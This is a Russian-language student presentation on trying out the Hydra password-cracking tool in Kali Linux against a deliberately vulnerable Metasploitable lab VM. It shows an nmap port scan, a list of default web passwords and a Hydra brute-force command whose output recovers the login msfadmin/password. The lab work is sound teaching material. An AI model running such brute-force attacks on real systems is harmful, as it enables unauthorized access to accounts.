Презентация по 3 этапу индивидуального проекта

Использование Hydra

Танрибергенов Э.

2024 г.

Российский университет дружбы народов, Москва, Россия

Информация

Докладчик

- Танрибергенов Эльдар
- студент 4 курса из группы НПИбд-02-21
- ФМиЕН, кафедра прикладной информатики и теории вероятностей
- Российский университет дружбы народов

Цели и задачи

Цель работы

Ознакомиться с утилитой Hydra в Kali Linux и испытать.


Задачи

• Ознакомиться с утилитой Hydra в Kali Linux и испытать.

Результаты

Установка испытательной ВМ

• *Metasploitable* - специальная нарочно очень уязвимая для всякого рода атак виртуальная машина



5/10

Рис. 1: Создание BM metasploitable

Подготовка к испытанию Hydra

• команда *ifconfig* - выводит конфигурации всех сетевых интерфейсов




Рис. 2: Выяснение IP-адреса BM metasploitable

Подготовка к испытанию Hydra

• *птар* - инструмент, который сканирует порты на рабочих станциях и серверах

```
(etanribergenov® etanribergenov)-[~]

$ nmap 10.0.2.15

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-18 10:42 MSK

Nmap scan report for 10.0.2.15

Host is up (0.00011s latency).

Not shown: 999 closed tcp ports (conn-refused)

PORT STATE SERVICE

80/tcp open http

Nmap done: 1 IP address (1 host up) scanned in 0.06 seconds

(etanribergenov® etanribergenov)-[~]
```

Рис. 3: Поиск открытых портов у хоста с введённым ір-адресом в Kali Linux

Подготовка к испытанию Hydra

```
cat metasploit/http_default_pass.txt
admin
password
manager
letmein
default
root
pass
security
user
system
none
xampp
wampp
ppmax2011
turnkey
vagrant
```

Рис. 4: Содержимое встроенного списка http_default_pass.txt

Испытание Hydra

• Запуск hydra на поиск пароля по известному логину. Получен пароль: password.

```
hydra -l root -l msfadmin -P /usr/share/wordlists/metasploit/http_default_pass.txt -o ./hydra_result.log -
 -V -s 80 10.0.2.15 http-get /admin/
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-18 11:14:15
[DATA] max 16 tasks per 1 server, overall 16 tasks, 19 login tries (l:1/p:19), ~2 tries per task
[DATA] attacking http-get://10.0.2.15:80/admin/
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "admin" - 1 of 19 [child 0] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "password" - 2 of 19 [child 1] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "manager" - 3 of 19 [child 2] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "letmein" - 4 of 19 [child 3] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "cisco" - 5 of 19 [child 4] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "default" - 6 of 19 [child 5] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "root" - 7 of 19 [child 6] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "apc" - 8 of 19 [child 7] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "pass" - 9 of 19 [child 8] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "security" - 10 of 19 [child 9] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "user" - 11 of 19 [child 10] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "system" - 12 of 19 [child 11] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "sys" - 13 of 19 [child 12] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "none" - 14 of 19 [child 13] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "xampp" - 15 of 19 [child 14] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "wampp" - 16 of 19 [child 15] (0/0)
[80][http-get] host: 10.0.2.15 login: msfadmin password: password
[STATUS] attack finished for 10.0.2.15 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-18 11:14:15
                      nov)-[/usr/share/wordlists
```

Вывод

Вывод

В результате выполнения работы я познакомился с утилитой для подбора имён пользователей (логинов) и паролей Hydra.